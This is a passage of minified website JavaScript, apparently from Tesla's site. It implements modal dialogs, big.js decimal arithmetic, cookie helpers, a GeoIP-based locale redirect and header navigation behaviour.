                this.target.setAttribute("aria-hidden", !1), this.target.classList.remove("hidden"), this.target.classList.add("tds-modal--will_fade_in"), document.body.style.top = "-".concat(window.pageYOffset, "px"), document.body.classList.add("tds-prevent-scroll"), document.body.classList.add(this.PAGE_HAS_OPEN_MODAL_CLASS), document.body.setAttribute("data-modal-status", "open"), m(this.target, "open")
            }
        }, {
            key: "closeModal", value: function () {
                this.target.classList.remove("tds-modal--will_fade_in"), this.target.classList.add("tds-modal--will_fade"), this.target.classList.add("hidden"), this.target.setAttribute("aria-hidden", !0), document.body.classList.contains("tds-prevent-scroll") && !document.body.classList.contains(this.PAGE_HAS_OPEN_MASK_CLASS) && document.body.classList.remove("tds-prevent-scroll"), document.body.classList.remove(this.PAGE_HAS_OPEN_MODAL_CLASS), document.body.setAttribute("data-modal-status", "closed"), m(this.target, "close")
            }
        }]), t
    }();

    function h(t) {
        return new v(t)
    }

    var g = window.D8,
        w = window.matchMedia("(max-width: 639px) and (orientation:portrait),(max-width:839px) and (orientation:landscape)"),
        O = function (t) {
            function e() {
                return r()(this, e), c()(this, l()(e).apply(this, arguments))
            }

            return f()(e, t), s()(e, [{
                key: "init", value: function () {
                    var t = Object(p.detectIe)();
                    this.IS_INTERNET_EXPLORER = t.isDetected && t.isBelowEdge, this.teslaModal = this.element;
                    var e = this.teslaModal.getAttribute("id");
                    this.triggerOpen = document.body.querySelectorAll('[data-modal-open="'.concat(e, '"]')), this.triggerClose = this.element.querySelectorAll('[data-trigger-modal="close"]'), this.addEventListeners()
                }
            }, {
                key: "addEventListeners", value: function () {
                    var t = this, e = new h({target: this.teslaModal});
                    e.target.addEventListener("click", (function (t) {
                        t.target === e.target && (e.close(), t.preventDefault(), window.scrollTo(0, window.oldScrollY))
                    })), null !== this.triggerOpen && Array.from(this.triggerOpen).forEach((function (n) {
                        n.addEventListener("click", (function () {
                            t.shouldOpenModal = !0, !w.matches && n.classList.contains("drawer-open_button") && (t.shouldOpenModal = !1), t.shouldOpenModal && (window.oldScrollY = window.pageYOffset, e.open())
                        }))
                    })), null != this.triggerClose && Array.from(this.triggerClose).forEach((function (t) {
                        t.addEventListener("click", (function () {
                            e.close(), window.scrollTo(0, window.oldScrollY)
                        }))
                    }))
                }
            }]), e
        }(g.Component);
    g.registerComponent(".tds-modal", "modal", O)
}]);
;!function (e) {
    var t = {};

    function o(n) {
        if (t[n]) return t[n].exports;
        var i = t[n] = {i: n, l: !1, exports: {}};
        return e[n].call(i.exports, i, i.exports, o), i.l = !0, i.exports
    }

    o.m = e, o.c = t, o.d = function (e, t, n) {
        o.o(e, t) || Object.defineProperty(e, t, {enumerable: !0, get: n})
    }, o.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(e, "__esModule", {value: !0})
    }, o.t = function (e, t) {
        if (1 & t && (e = o(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var n = Object.create(null);
        if (o.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: e
        }), 2 & t && "string" != typeof e) for (var i in e) o.d(n, i, function (t) {
            return e[t]
        }.bind(null, i));
        return n
    }, o.n = function (e) {
        var t = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return o.d(t, "a", t), t
    }, o.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, o.p = "", o(o.s = 11)
}([function (e, t) {
    e.exports = function (e, t) {
        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
    }
}, function (e, t) {
    function o(e, t) {
        for (var o = 0; o < t.length; o++) {
            var n = t[o];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    e.exports = function (e, t, n) {
        return t && o(e.prototype, t), n && o(e, n), e
    }
}, function (e, t, o) {
    var n = o(7), i = o(8);
    e.exports = function (e, t) {
        return !t || "object" !== n(t) && "function" != typeof t ? i(e) : t
    }
}, function (e, t) {
    function o(t) {
        return e.exports = o = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }, o(t)
    }

    e.exports = o
}, function (e, t, o) {
    var n = o(9);
    e.exports = function (e, t) {
        if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
        e.prototype = Object.create(t && t.prototype, {
            constructor: {
                value: e,
                writable: !0,
                configurable: !0
            }
        }), t && n(e, t)
    }
}, function (e, t, o) {
    var n;
    !function (i) {
        "use strict";
        var r, s = 20, c = 1, a = 1e6, l = -7, u = 21, d = "[big.js] ", f = d + "Invalid ", h = f + "decimal places",
            p = f + "rounding mode", v = {}, E = void 0, m = /^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;

        function _(e, t, o, n) {
            var i = e.c, r = e.e + t + 1;
            if (r < i.length) {
                if (1 === o) n = i[r] >= 5; else if (2 === o) n = i[r] > 5 || 5 == i[r] && (n || r < 0 || i[r + 1] !== E || 1 & i[r - 1]); else if (3 === o) n = n || !!i[0]; else if (n = !1, 0 !== o) throw Error(p);
                if (r < 1) i.length = 1, n ? (e.e = -t, i[0] = 1) : i[0] = e.e = 0; else {
                    if (i.length = r--, n) for (; ++i[r] > 9;) i[r] = 0, r-- || (++e.e, i.unshift(1));
                    for (r = i.length; !i[--r];) i.pop()
                }
            } else if (o < 0 || o > 3 || o !== ~~o) throw Error(p);
            return e
        }

        function g(e, t, o, n) {
            var i, r, s = e.constructor, c = !e.c[0];
            if (o !== E) {
                if (o !== ~~o || o < (3 == t) || o > a) throw Error(3 == t ? f + "precision" : h);
                for (o = n - (e = new s(e)).e, e.c.length > ++n && _(e, o, s.RM), 2 == t && (n = e.e + o + 1); e.c.length < n;) e.c.push(0)
            }
            if (i = e.e, o = (r = e.c.join("")).length, 2 != t && (1 == t || 3 == t && n <= i || i <= s.NE || i >= s.PE)) r = r.charAt(0) + (o > 1 ? "." + r.slice(1) : "") + (i < 0 ? "e" : "e+") + i; else if (i < 0) {
                for (; ++i;) r = "0" + r;
                r = "0." + r
            } else if (i > 0) if (++i > o) for (i -= o; i--;) r += "0"; else i < o && (r = r.slice(0, i) + "." + r.slice(i)); else o > 1 && (r = r.charAt(0) + "." + r.slice(1));
            return e.s < 0 && (!c || 4 == t) ? "-" + r : r
        }

        v.abs = function () {
            var e = new this.constructor(this);
            return e.s = 1, e
        }, v.cmp = function (e) {
            var t, o = this, n = o.c, i = (e = new o.constructor(e)).c, r = o.s, s = e.s, c = o.e, a = e.e;
            if (!n[0] || !i[0]) return n[0] ? r : i[0] ? -s : 0;
            if (r != s) return r;
            if (t = r < 0, c != a) return c > a ^ t ? 1 : -1;
            for (s = (c = n.length) < (a = i.length) ? c : a, r = -1; ++r < s;) if (n[r] != i[r]) return n[r] > i[r] ^ t ? 1 : -1;
            return c == a ? 0 : c > a ^ t ? 1 : -1
        }, v.div = function (e) {
            var t = this, o = t.constructor, n = t.c, i = (e = new o(e)).c, r = t.s == e.s ? 1 : -1, s = o.DP;
            if (s !== ~~s || s < 0 || s > a) throw Error(h);
            if (!i[0]) throw Error("[big.js] Division by zero");
            if (!n[0]) return new o(0 * r);
            var c, l, u, d, f, p = i.slice(), v = c = i.length, m = n.length, g = n.slice(0, c), L = g.length, y = e,
                S = y.c = [], b = 0, O = s + (y.e = t.e - e.e) + 1;
            for (y.s = r, r = O < 0 ? 0 : O, p.unshift(0); L++ < c;) g.push(0);
            do {
                for (u = 0; u < 10; u++) {
                    if (c != (L = g.length)) d = c > L ? 1 : -1; else for (f = -1, d = 0; ++f < c;) if (i[f] != g[f]) {
                        d = i[f] > g[f] ? 1 : -1;
                        break
                    }
                    if (!(d < 0)) break;
                    for (l = L == c ? i : p; L;) {
                        if (g[--L] < l[L]) {
                            for (f = L; f && !g[--f];) g[f] = 9;
                            --g[f], g[L] += 10
                        }
                        g[L] -= l[L]
                    }
                    for (; !g[0];) g.shift()
                }
                S[b++] = d ? u : ++u, g[0] && d ? g[L] = n[v] || 0 : g = [n[v]]
            } while ((v++ < m || g[0] !== E) && r--);
            return S[0] || 1 == b || (S.shift(), y.e--), b > O && _(y, s, o.RM, g[0] !== E), y
        }, v.eq = function (e) {
            return !this.cmp(e)
        }, v.gt = function (e) {
            return this.cmp(e) > 0
        }, v.gte = function (e) {
            return this.cmp(e) > -1
        }, v.lt = function (e) {
            return this.cmp(e) < 0
        }, v.lte = function (e) {
            return this.cmp(e) < 1
        }, v.minus = v.sub = function (e) {
            var t, o, n, i, r = this, s = r.constructor, c = r.s, a = (e = new s(e)).s;
            if (c != a) return e.s = -a, r.plus(e);
            var l = r.c.slice(), u = r.e, d = e.c, f = e.e;
            if (!l[0] || !d[0]) return d[0] ? (e.s = -a, e) : new s(l[0] ? r : 0);
            if (c = u - f) {
                for ((i = c < 0) ? (c = -c, n = l) : (f = u, n = d), n.reverse(), a = c; a--;) n.push(0);
                n.reverse()
            } else for (o = ((i = l.length < d.length) ? l : d).length, c = a = 0; a < o; a++) if (l[a] != d[a]) {
                i = l[a] < d[a];
                break
            }
            if (i && (n = l, l = d, d = n, e.s = -e.s), (a = (o = d.length) - (t = l.length)) > 0) for (; a--;) l[t++] = 0;
            for (a = t; o > c;) {
                if (l[--o] < d[o]) {
                    for (t = o; t && !l[--t];) l[t] = 9;
                    --l[t], l[o] += 10
                }
                l[o] -= d[o]
            }
            for (; 0 === l[--a];) l.pop();
            for (; 0 === l[0];) l.shift(), --f;
            return l[0] || (e.s = 1, l = [f = 0]), e.c = l, e.e = f, e
        }, v.mod = function (e) {
            var t, o = this, n = o.constructor, i = o.s, r = (e = new n(e)).s;
            if (!e.c[0]) throw Error("[big.js] Division by zero");
            return o.s = e.s = 1, t = 1 == e.cmp(o), o.s = i, e.s = r, t ? new n(o) : (i = n.DP, r = n.RM, n.DP = n.RM = 0, o = o.div(e), n.DP = i, n.RM = r, this.minus(o.times(e)))
        }, v.plus = v.add = function (e) {
            var t, o = this, n = o.constructor, i = o.s, r = (e = new n(e)).s;
            if (i != r) return e.s = -r, o.minus(e);
            var s = o.e, c = o.c, a = e.e, l = e.c;
            if (!c[0] || !l[0]) return l[0] ? e : new n(c[0] ? o : 0 * i);
            if (c = c.slice(), i = s - a) {
                for (i > 0 ? (a = s, t = l) : (i = -i, t = c), t.reverse(); i--;) t.push(0);
                t.reverse()
            }
            for (c.length - l.length < 0 && (t = l, l = c, c = t), i = l.length, r = 0; i; c[i] %= 10) r = (c[--i] = c[i] + l[i] + r) / 10 | 0;
            for (r && (c.unshift(r), ++a), i = c.length; 0 === c[--i];) c.pop();
            return e.c = c, e.e = a, e
        }, v.pow = function (e) {
            var t = this, o = new t.constructor(1), n = o, i = e < 0;
            if (e !== ~~e || e < -1e6 || e > 1e6) throw Error(f + "exponent");
            for (i && (e = -e); 1 & e && (n = n.times(t)), e >>= 1;) t = t.times(t);
            return i ? o.div(n) : n
        }, v.round = function (e, t) {
            var o = this.constructor;
            if (e === E) e = 0; else if (e !== ~~e || e < -a || e > a) throw Error(h);
            return _(new o(this), e, t === E ? o.RM : t)
        }, v.sqrt = function () {
            var e, t, o, n = this, i = n.constructor, r = n.s, s = n.e, c = new i(.5);
            if (!n.c[0]) return new i(n);
            if (r < 0) throw Error(d + "No square root");
            0 === (r = Math.sqrt(n + "")) || r === 1 / 0 ? ((t = n.c.join("")).length + s & 1 || (t += "0"), s = ((s + 1) / 2 | 0) - (s < 0 || 1 & s), e = new i(((r = Math.sqrt(t)) == 1 / 0 ? "1e" : (r = r.toExponential()).slice(0, r.indexOf("e") + 1)) + s)) : e = new i(r), s = e.e + (i.DP += 4);
            do {
                o = e, e = c.times(o.plus(n.div(o)))
            } while (o.c.slice(0, s).join("") !== e.c.slice(0, s).join(""));
            return _(e, i.DP -= 4, i.RM)
        }, v.times = v.mul = function (e) {
            var t, o = this, n = o.constructor, i = o.c, r = (e = new n(e)).c, s = i.length, c = r.length, a = o.e,
                l = e.e;
            if (e.s = o.s == e.s ? 1 : -1, !i[0] || !r[0]) return new n(0 * e.s);
            for (e.e = a + l, s < c && (t = i, i = r, r = t, l = s, s = c, c = l), t = new Array(l = s + c); l--;) t[l] = 0;
            for (a = c; a--;) {
                for (c = 0, l = s + a; l > a;) c = t[l] + r[a] * i[l - a - 1] + c, t[l--] = c % 10, c = c / 10 | 0;
                t[l] = (t[l] + c) % 10
            }
            for (c ? ++e.e : t.shift(), a = t.length; !t[--a];) t.pop();
            return e.c = t, e
        }, v.toExponential = function (e) {
            return g(this, 1, e, e)
        }, v.toFixed = function (e) {
            return g(this, 2, e, this.e + e)
        }, v.toPrecision = function (e) {
            return g(this, 3, e, e - 1)
        }, v.toString = function () {
            return g(this)
        }, v.valueOf = v.toJSON = function () {
            return g(this, 4)
        }, (r = function e() {
            function t(o) {
                var n = this;
                if (!(n instanceof t)) return o === E ? e() : new t(o);
                o instanceof t ? (n.s = o.s, n.e = o.e, n.c = o.c.slice()) : function (e, t) {
                    var o, n, i;
                    if (0 === t && 1 / t < 0) t = "-0"; else if (!m.test(t += "")) throw Error(f + "number");
                    e.s = "-" == t.charAt(0) ? (t = t.slice(1), -1) : 1, (o = t.indexOf(".")) > -1 && (t = t.replace(".", ""));
                    (n = t.search(/e/i)) > 0 ? (o < 0 && (o = n), o += +t.slice(n + 1), t = t.substring(0, n)) : o < 0 && (o = t.length);
                    for (i = t.length, n = 0; n < i && "0" == t.charAt(n);) ++n;
                    if (n == i) e.c = [e.e = 0]; else {
                        for (; i > 0 && "0" == t.charAt(--i);) ;
                        for (e.e = o - n - 1, e.c = [], o = 0; n <= i;) e.c[o++] = +t.charAt(n++)
                    }
                }(n, o), n.constructor = t
            }

            return t.prototype = v, t.DP = s, t.RM = c, t.NE = l, t.PE = u, t.version = "5.2.2", t
        }()).default = r.Big = r, void 0 === (n = function () {
            return r
        }.call(t, o, t, e)) || (e.exports = n)
    }()
}, function (e, t, o) {
    (function (t) {
        var o = t.CustomEvent;
        e.exports = function () {
            try {
                var e = new o("cat", {detail: {foo: "bar"}});
                return "cat" === e.type && "bar" === e.detail.foo
            } catch (e) {
            }
            return !1
        }() ? o : "undefined" != typeof document && "function" == typeof document.createEvent ? function (e, t) {
            var o = document.createEvent("CustomEvent");
            return t ? o.initCustomEvent(e, t.bubbles, t.cancelable, t.detail) : o.initCustomEvent(e, !1, !1, void 0), o
        } : function (e, t) {
            var o = document.createEventObject();
            return o.type = e, t ? (o.bubbles = Boolean(t.bubbles), o.cancelable = Boolean(t.cancelable), o.detail = t.detail) : (o.bubbles = !1, o.cancelable = !1, o.detail = void 0), o
        }
    }).call(this, o(10))
}, function (e, t) {
    function o(e) {
        return (o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        })(e)
    }

    function n(t) {
        return "function" == typeof Symbol && "symbol" === o(Symbol.iterator) ? e.exports = n = function (e) {
            return o(e)
        } : e.exports = n = function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : o(e)
        }, n(t)
    }

    e.exports = n
}, function (e, t) {
    e.exports = function (e) {
        if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return e
    }
}, function (e, t) {
    function o(t, n) {
        return e.exports = o = Object.setPrototypeOf || function (e, t) {
            return e.__proto__ = t, e
        }, o(t, n)
    }

    e.exports = o
}, function (e, t) {
    var o;
    o = function () {
        return this
    }();
    try {
        o = o || new Function("return this")()
    } catch (e) {
        "object" == typeof window && (o = window)
    }
    e.exports = o
}, function (e, t, o) {
    "use strict";
    o.r(t);
    var n = o(0), i = o.n(n), r = o(1), s = o.n(r), c = o(2), a = o.n(c), l = o(3), u = o.n(l), d = o(4), f = o.n(d),
        h = o(6), p = o.n(h);

    function v(e, t, o) {
        var n = new p.a(t, {detail: o || {}});
        e.dispatchEvent(n)
    }

    var E = function () {
        function e(t) {
            i()(this, e), this.target = t.target, this.open = this.openModal, this.close = this.closeModal, this.PAGE_HAS_OPEN_MODAL_CLASS = "page_has--open_modal", this.PAGE_HAS_OPEN_MASK_CLASS = "page_has--open_mask", /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream && document.body.setAttribute("data-modal-fixed", "true")
        }

        return s()(e, [{
            key: "openModal", value: function () {
                this.target.setAttribute("aria-hidden", !1), this.target.classList.remove("hidden"), this.target.classList.add("tds-modal--will_fade_in"), document.body.style.top = "-".concat(window.pageYOffset, "px"), document.body.classList.add("tds-prevent-scroll"), document.body.classList.add(this.PAGE_HAS_OPEN_MODAL_CLASS), document.body.setAttribute("data-modal-status", "open"), v(this.target, "open")
            }
        }, {
            key: "closeModal", value: function () {
                this.target.classList.remove("tds-modal--will_fade_in"), this.target.classList.add("tds-modal--will_fade"), this.target.classList.add("hidden"), this.target.setAttribute("aria-hidden", !0), document.body.classList.contains("tds-prevent-scroll") && !document.body.classList.contains(this.PAGE_HAS_OPEN_MASK_CLASS) && document.body.classList.remove("tds-prevent-scroll"), document.body.classList.remove(this.PAGE_HAS_OPEN_MODAL_CLASS), document.body.setAttribute("data-modal-status", "closed"), v(this.target, "close")
            }
        }]), e
    }();

    function m(e) {
        return new E(e)
    }

    var _ = function (e) {
        var t = e.replace(/[[]/, "\\[").replace(/[\]]/, "\\]"),
            o = new RegExp("[\\?&]".concat(t, "=([^&#]*)")).exec(window.location.search);
        return null === o ? "" : decodeURIComponent(o[1].replace(/\+/g, " "))
    }, g = function () {
        function e() {
            i()(this, e)
        }

        return s()(e, null, [{
            key: "createCookie", value: function (t, o, n, i) {
                var r = "";
                if (n) {
                    var s = new Date;
                    s.setTime(s.getTime() + 24 * n * 60 * 60 * 1e3), r = "; expires=".concat(s.toGMTString())
                }
                var c = "";
                i && (c = ";domain=".concat(i)), document.cookie = "https:" === window.location.protocol ? "".concat(t, "=").concat(o).concat(r, "; path=/").concat(c, "; secure") : "".concat(t, "=").concat(o).concat(r, "; path=/").concat(c), e.removeDuplicateCookie(t)
            }
        }, {
            key: "removeDuplicateCookie", value: function (t) {
                var o = document.cookie.match(new RegExp("".concat(t, "=([^;]+)"), "g"));
                o && 1 < o.length && e.eraseCookie(t)
            }
        }, {
            key: "eraseCookie", value: function (e) {
                var t = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "", o = "", n = new Date;
                n.setTime(n.getTime() + -864e5);
                var i = "; expires=".concat(n.toGMTString()), r = t ? "; domain=".concat(t) : "";
                document.cookie = "https:" === window.location.protocol ? "".concat(e, "=").concat(o).concat(i, "; path=/").concat(r, "; secure") : "".concat(e, "=").concat(o).concat(i, "; path=/").concat(r)
            }
        }]), e
    }(), L = function () {
        function e(e, t, o, n, i, r, s) {
            this.successCallback = e, this.errorCallback = t, this.geolocation = o && o.hasOwnProperty("geolocation") ? o.geolocation : navigator.geolocation, this.endpoint = i && "" != i ? i : "", this.context = !r || "production" != r && "staging" != r ? "production" : r, this.version = s && "" != s && -1 != s.indexOf("v") ? s : "v1.0.3", this.type = n
        }

        function t(e) {
            for (var t, o = window.location.search.substring(1).split("&"), n = 0; n < o.length; n++) if ((t = o[n].split("="))[0] === e) return t[1];
            return !1
        }

        function o(e, t, o) {
            var n = new RegExp("([?&])".concat(t, "=.*?(&|$)"), "i"), i = -1 === e.indexOf("?") ? "?" : "&";
            return e.match(n) ? e.replace(n, "$1".concat(t, "=").concat(o, "$2")) : "".concat(e + i + t, "=").concat(o)
        }

        var n = {};
        return e.prototype.returnSuccess = function (e) {
            this.successCallback && "function" == typeof this.successCallback && this.successCallback(e)
        }, e.prototype.getGeoIPResult = function () {
            var e, n = this, i = n.context, r = n.endpoint;
            -1 === window.location.hostname.indexOf("tesla.cn") ? "production" == i ? r = "".concat(this.version, "/").concat(this.type, "/") : "" == r && (r = "http://sjc04s1gipap01.teslamotors.com:1112/geoip/".concat(this.version, "/").concat(this.type, "/")) : r = "production" == i ? "https://location.tesla.cn/geoip/".concat(this.version, "/").concat(this.type, "/") : "http://sjc04s1gipap01.teslamotors.com:1112/geoip/".concat(this.version, "/").concat(this.type, "/"), t("ip") && (r = o(r, "ip", t("ip"))), (e = function (e, t) {
                var n = new XMLHttpRequest, i = Math.random();
                try {
                    n.open(e, o(t, "pc", i), !0)
                } catch (e) {
                    n = null
                }
                return n
            }("get", r)) ? (-1 == navigator.userAgent.indexOf("Trident") ? e.onreadystatechange = function () {
                if (4 === e.readyState) if (200 > e.status || 400 <= e.status) n.errorCallback(); else try {
                    var t = JSON.parse(e.responseText);
                    n.returnSuccess(t)
                } catch (e) {
                    n.errorCallback()
                }
            } : e.readyState && (e.onload = function () {
                if (200 > e.status || 400 <= e.status) n.errorCallback(e.status); else try {
                    var t = JSON.parse(e.responseText);
                    n.returnSuccess(t)
                } catch (e) {
                    n.errorCallback()
                }
            }), e.send(e.responseText)) : n.errorCallback()
        }, n.country = function (t, o, n, i, r, s) {
            new e(t, o, n, "country", i, r, s).getGeoIPResult()
        }, n.city = function (t, o, n, i, r, s) {
            new e(t, o, n, "city", i, r, s).getGeoIPResult()
        }, n.connection = function (t, o, n, i, r, s) {
            new e(t, o, n, "connection", i, r, s).getGeoIPResult()
        }, n
    }(), y = function () {
        function e() {
            i()(this, e), this.COOKIE_NAME = "ip_lookup_desired_locale";
            var t = window.Cookies.get(this.COOKIE_NAME);
            this.LOCALE_COOKIE = 'ru';
        }

        return s()(e, [{
            key: "setLocaleCookie", value: function (e) {
                var t = "en";
                if ("en" !== e) {
                    var o = e.split("_");
                    t = "".concat(o[0], "_").concat(o[1].toUpperCase())
                }
                g.eraseCookie(this.COOKIE_NAME, "tesla.com"), e !== this.LOCALE_COOKIE && g.createCookie(this.COOKIE_NAME, t, 360)
            }
        }, {
            key: "addEventListeners", value: function () {
                var e = this.rerouteToSavedLocale();
                document.addEventListener("load", e)
            }
        }, {
            key: "rerouteToSavedLocale", value: function () {
                var e = this.LOCALE_COOKIE;
                if (!this.IS_LOGGED_IN && "no" !== _("redirect") && e && e !== this.CURRENT_LANG) {
                    if (1 === window.location.pathname.indexOf(e)) return;
                    var t;
                    e = "en" === e ? "" : e, t = (t = drupalSettings.path.isFront ? drupalSettings.path.baseUrl + e : drupalSettings.path.baseUrl + e + window.location.pathname.replace("".concat(this.CURRENT_LANG, "/"), "")).replace(/^\/\//, "/");
                    var o = window.location.search;
                    o && (t += o), window.location.assign(t)
                }
            }
        }], [{
            key: "visitorHasSetOrBeenAskedToSetLocale", value: function () {
                console.warn("could not detect country, do nothing");
            }
        }, {
            key: "onVisitorLocaleLookupFailure", value: function () {
                console.warn("could not detect country, do nothing")
            }
        }, {
            key: "onVisitorLocaleLookupSuccess", value: function (t) {
                var o = t.country.iso_code, n = window.i18n.region ? window.i18n.region.toUpperCase() : "US",
                    i = t.subdivisions ? t.subdivisions[0].names.en : "null",
                    r = t.subdivisions ? t.subdivisions[0].iso_code : "null",
                    s = !(!Object.prototype.hasOwnProperty.call(t, "isStoreIP") || !t.isStoreIP) && t.isStoreIP,
                    c = -1 < ["CA", "LU", "BE", "CH", "MO"].indexOf(o);
                o === n || c || e.visitorHasSetOrBeenAskedToSetLocale() || e.toggleLocaleSelector();
                var a = {
                    ip: t.ip,
                    location: {latitude: t.location.latitude, longitude: t.location.longitude},
                    city: t.city.names.en,
                    state: i,
                    state_code: r,
                    postal: Object.prototype.hasOwnProperty.call(t, "postal") ? t.postal.code : "null",
                    country: t.country.names.en,
                    country_code: o,
                    isStoreIP: s
                };
            }
        }, {
            key: "toggleLocaleSelector", value: function () {
            }
        }]), e
    }();
    o(5);
    var S = window.D8, b = function (e) {
        function t(e) {
            var o;
            return i()(this, t), (o = a()(this, u()(t).call(this))).TDS_MENU_MASK = e.querySelector("#tds-header-mask"),
                o.TDS_MENU_CHECKBOX = e.querySelector("#tds-header-main--trigger"),
                o.TDS_HEADER_CHECKBOXES = e.querySelectorAll(".tds-header-checkbox"), o.MAIN_MENU_LOCALE_SELECTOR = document.body.querySelector(".block-tesla-locale-selector .locale-selector"), o.MODAL_TRIGGER_CLOSE = document.body.querySelectorAll('.modal-locale button[data-trigger-modal="close"]'), o.USER_LOGIN_LINKS_SELECTOR = document.body.querySelectorAll(".tds-header-nav .tds-header-nav--primary a.tds-link_for-login, a.tds-link_for-logout"), o.MODAL_LOCALE = document.body.querySelector(".tds-modal.modal-locale"), o.FIRST_TIME_SELECTOR = document.body.querySelector(".first-time-selector"),
                o.LOCALE_PARENT_LANGS = document.body.querySelectorAll(".tds-modal.modal-locale .has_sublang"), o.tdsLastScrollTop = 0, o
        }

        return f()(t, e), s()(t, [{
            key: "init", value: function () {
                if (this.MAIN_MENU_LOCALE_SELECTOR) {
                    var e = this.MAIN_MENU_LOCALE_SELECTOR.cloneNode(!0);
                    e.classList.remove("tds--hide_on_mobile");
                    var o = document.querySelector(".tds-header-nav--locale_selector > ol");
                    if (void 0 !== o) {
                        for (; o.firstChild;) o.removeChild(o.firstChild);
                        o.appendChild(e)
                    }
                }
                if (this.USER_LOGIN_LINKS_SELECTOR) {
                    var n = document.body.querySelector(".tds-header-nav--meta_info .tds-header-nav--account_links");
                    if (null !== n) {
                        for (; n.firstChild;) n.removeChild(n.firstChild);
                        for (var i = 0; i < this.USER_LOGIN_LINKS_SELECTOR.length; i++) {
                            var r = this.USER_LOGIN_LINKS_SELECTOR[i].cloneNode(!0);
                            r.classList.remove("tds-header-nav--auth_link", "tds-header-nav--list_link"), r.classList.add("tds-header-nav--meta_link"), -1 !== r.href.indexOf("/user/logout") && r.classList.add("tds-subdued"), n.appendChild(r)
                        }
                    }
                    var s = document.body.querySelector(".tds-header-nav--secondary .tds-header-nav--list.tds-header-nav--parent_nav");
                    if (void 0 !== s) for (var c = 0; c < this.USER_LOGIN_LINKS_SELECTOR.length; c++) {
                        var a = this.USER_LOGIN_LINKS_SELECTOR[c].cloneNode(!0);
                        s.appendChild(a)
                    }
                }
                this.MODAL_TRIGGER_OPEN = document.body.querySelectorAll('li.locale-selector [data-trigger-modal="open"]'), this.TDS_MENU_MASK.addEventListener("click", this.tdsCloseMask.bind(this)), null !== this.TDS_MENU_CHECKBOX && this.TDS_MENU_CHECKBOX.addEventListener("click", this.tdsPreventScroll.bind(this)), window.addEventListener("resize", this.tdsResize.bind(this)), window.addEventListener("load", this.tdsPreventScroll.bind(this)), document.addEventListener("scroll", this.tdsPageScrolling.bind(this), !1), this.TDS_MENU_MASK.addEventListener("touchmove", t.tdsInterceptTouchMove);
                var l = this.MODAL_LOCALE && this.MODAL_LOCALE.parentNode,
                    u = this.FIRST_TIME_SELECTOR && this.FIRST_TIME_SELECTOR.parentNode;
                l && l.classList.contains("block-tesla-locale") && (l.removeChild(this.MODAL_LOCALE), document.body.appendChild(this.MODAL_LOCALE)), u && u.classList.contains("block-tesla-locale") && (u.removeChild(this.FIRST_TIME_SELECTOR), document.body.appendChild(this.FIRST_TIME_SELECTOR)), -1 === document.cookie.indexOf("tesla_logged_in=Y") ? document.body.classList.add("tds-user_is--logged_out") : document.body.classList.add("tds-user_is--logged_in"), this.addModalEventListeners()
            }
        }, {
            key: "tdsCloseMask", value: function () {
                this.TDS_MENU_CHECKBOX.checked && (t.uncheckCheckboxes(this.TDS_HEADER_CHECKBOXES), !document.body.classList.contains("page_has--open_modal") && document.body.classList.remove("tds-prevent-scroll"), document.body.classList.remove("page_has--open_mask"))
            }
        }, {
            key: "tdsPreventScroll", value: function () {
                this.TDS_MENU_CHECKBOX.checked ? (document.body.classList.add("tds-prevent-scroll"), document.body.classList.add("page_has--open_mask")) : (!document.body.classList.contains("page_has--open_modal") && document.body.classList.remove("tds-prevent-scroll"), document.body.classList.remove("page_has--open_mask"), t.uncheckCheckboxes(this.TDS_HEADER_CHECKBOXES))
            }
        }, {
            key: "tdsResize", value: function () {
                640 <= window.innerWidth && (t.uncheckCheckboxes(this.TDS_HEADER_CHECKBOXES), !document.body.classList.contains("page_has--open_modal") && document.body.classList.remove("tds-prevent-scroll"), document.body.classList.remove("page_has--open_mask"))
            }
        }, {
            key: "tdsPageScrolling", value: function () {
                var e = window.pageYOffset || document.body.scrollTop;
                Math.abs(e) > Math.abs(this.tdsLastScrollTop) ? document.body.classList.add("tds-header-scrolled") : document.body.classList.remove("tds-header-scrolled"), this.tdsLastScrollTop = e
            }
        }, {
            key: "addModalEventListeners", value: function () {
                var e, o, n = this, i = m({target: this.MODAL_LOCALE});
                for (e = 0; e < this.MODAL_TRIGGER_OPEN.length; e++) {
                    this.MODAL_TRIGGER_OPEN[e].addEventListener("click", (function () {
                        i.open()
                    }))
                }
                for (o = 0; o < this.MODAL_TRIGGER_CLOSE.length; o++) {
                    this.MODAL_TRIGGER_CLOSE[o].addEventListener("click", (function () {
                        i.close()
                    }))
                }
                var r, s = function () {
                    var e = n.LOCALE_PARENT_LANGS[r], o = e.dataset.sublang;
                    e.addEventListener("click", (function (n) {
                        n.preventDefault();
                        var i = e.classList.contains("active");
                        t.toggleSubLang(o, i)
                    }))
                };
                for (r = 0; r < this.LOCALE_PARENT_LANGS.length; r++) s()
            }
        }], [{
            key: "uncheckCheckboxes", value: function (e) {
                if (e.length) for (var t = 0; t < e.length; t++) e[t].checked = !1
            }
        }, {
            key: "toggleSubLang", value: function (e, t) {
                var o = document.querySelector('[data-sublang="'.concat(e, '"]'));
                t ? o.classList.remove("active") : o.classList.add("active");
                var n, i = document.querySelectorAll(".region-item.is-sublang-".concat(e));
                for (n = 0; n < i.length; n++) t ? i[n].classList.add("hidden") : i[n].classList.remove("hidden")
            }
        }, {
